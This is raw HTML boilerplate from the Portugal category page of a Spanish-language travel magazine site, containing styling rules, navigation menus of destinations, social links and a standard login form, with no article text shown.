!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-portugal-2 category-374 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                lunes, enero 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
